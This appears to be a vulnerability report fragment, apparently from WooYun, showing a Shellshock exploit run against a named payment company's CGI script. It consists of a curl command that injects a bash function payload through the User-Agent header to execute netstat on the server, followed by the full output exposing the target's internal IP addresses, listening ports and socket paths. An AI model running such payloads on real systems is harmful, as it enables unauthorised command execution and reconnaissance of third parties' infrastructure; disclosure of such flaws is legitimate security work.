 hacker% curl -A "() { foo;};echo;/bin/netstat -an" http://www.lycheepay.com/cgi-bin/test-cgi
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 172.29.1.21:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:56752 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:744 0.0.0.0:* LISTEN
tcp 0 0 172.28.254.25:808 172.28.254.54:2049 ESTABLISHED
tcp 0 0 172.29.1.21:8080 172.29.1.254:52251 ESTABLISHED
tcp 0 0 :::22 :::* LISTEN
udp 0 0 0.0.0.0:738 0.0.0.0:*
udp 0 0 0.0.0.0:741 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:48656 0.0.0.0:*
udp 0 0 0.0.0.0:23364 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 11883 @ISCSIADM_ABSTRACT_NAMESPACE
unix 2 [ ACC ] STREAM LISTENING 14850 /dev/gpmctl
unix 2 [ ACC ] STREAM LISTENING 15087 @/tmp/fam-root-
unix 2 [ ACC ] STREAM LISTENING 14060 /var/run/dbus/system_bus_socket
unix 2 [ ACC ] STREAM LISTENING 14276 /var/run/pcscd.comm
unix 2 [ ACC ] STREAM LISTENING 14311 /var/run/acpid.socket
unix 2 [ ACC ] STREAM LISTENING 11860 @ISCSID_UIP_ABSTRACT_NAMESPACE
unix 2 [ ACC ] STREAM LISTENING 14346 @/var/run/hald/dbus-gaQTud7JKg
unix 2 [ ACC ] STREAM LISTENING 337025786 /opt/jboss/httpd/httpd/logs/cgisock.18722
unix 2 [ ACC ] STREAM LISTENING 14347 @/var/run/hald/dbus-bQh85Hgoct
unix 2 [ ] DGRAM 4460 @/org/kernel/udev/udevd
unix 11 [ ] DGRAM 13451 /dev/log
unix 2 [ ] DGRAM 14356 @/org/freedesktop/hal/udev_event
unix 2 [ ACC ] STREAM LISTENING 13389 /var/run/audispd_events
unix 2 [ ] DGRAM 1857958
unix 3 [ ] STREAM CONNECTED 15090 @/tmp/fam-root-
unix 3 [ ] STREAM CONNECTED 15089
unix 3 [ ] STREAM CONNECTED 15080 /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 15079
unix 2 [ ] DGRAM 14842
unix 2 [ ] DGRAM 14808
unix 2 [ ] DGRAM 14755
unix 2 [ ] DGRAM 14640
unix 2 [ ] DGRAM 14530
unix 3 [ ] STREAM CONNECTED 14478 /var/run/dbus/system_bus_socket
www.wooyun.org